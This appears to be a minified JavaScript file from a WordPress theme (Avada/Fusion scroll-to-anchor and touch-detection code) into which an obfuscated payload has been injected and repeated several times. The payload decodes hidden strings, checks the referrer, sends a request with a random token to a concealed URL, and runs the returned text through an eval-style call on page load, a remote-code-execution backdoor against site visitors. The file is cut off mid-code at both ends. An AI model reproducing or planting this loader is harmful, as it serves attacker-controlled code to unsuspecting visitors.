K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var o,n,i,s,a,r,l,c=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),u=c.substr(c.indexOf("#")).slice(1),f=e("#"+u),h=e("html").hasClass("ua-edge")||e("html").hasClass("ua-safari-12")||e("html").hasClass("ua-safari-11")||e("html").hasClass("ua-safari-10")?"body":"html",d=e(".fusion-tb-header").length,p=!1,g=!1;if(t=void 0!==t?t:0,f.length&&""!==u){if((f.parents(".hundred-percent-height-scrolling").length||f.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((l=f.hasClass("fusion-scroll-section-element")?f:f.parents(".fusion-scroll-section-element")).hasClass("active")&&l.offset().top>=e(window).scrollTop()&&l.offset().top<e(window).scrollTop()+e(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&e(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),f.parents(".fusion-scroll-section").length)return f.parents(".fusion-scroll-section").hasClass("active")?f.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"):(r=Math.ceil(f.parents(".fusion-scroll-section").offset().top),e(h).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){f.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),e(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return o=fusion.getAdminbarHeight(),i=e(document).scrollTop(),d?(e("body").addClass("fusion-scrolling-active"),(p=fusionGetStickyOffset())||(p=o),s=f.offset().top-p-t):(n="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=f.offset().top-o-n-t),a=Math.abs(i-s)/2,r=i>s?i-a:i+a,e(h).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){o=fusion.getAdminbarHeight(),d?((p=fusionGetStickyOffset())||(p=o),s=f.offset().top-p-t):(n="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=f.offset().top-o-n-t),e(h).animate({scrollTop:s},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),d&&(g=fusionGetStickyOffset(),p!==g&&(s=f.offset().top-g-t,e(h).animate({scrollTop:s},450)),e("body").removeClass("fusion-scrolling-active"))})}}),(f.hasClass("tab-pane")||f.hasClass("tab-link"))&&"function"==typeof e.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){f.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1}}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link',function(e){var t,o,n,i,s,a,r=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(a=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",i=(n=void 0!==(o=(t=jQuery(this).attr("href")).split("#"))[1]?o[1]:"").substring(0,1),"/"!==(s=o[0]).substring(s.length-1,s.length)&&(s+="/"),"!"===i||"/"===i)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?r||("/"===s&&""!==location.search&&(s=location.href.replace(location.search,"")),window.open(s+"#_"+n,a)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!r&&history.replaceState("",t,t),jQuery(this).parents(".fusion-menu-element-wrapper.flyout-submenu-expanded").length?jQuery(".fusion-close-flyout").trigger("click"):jQuery(this).parents(".fusion-flyout-menu").length&&jQuery(".fusion-flyout-menu-toggle").trigger("click"))}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function checkHoverTouchState(){var e,o=!1;document.addEventListener("touchstart",function(){clearTimeout(e),o=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),e=setTimeout(function(){o=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){o||(o=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new 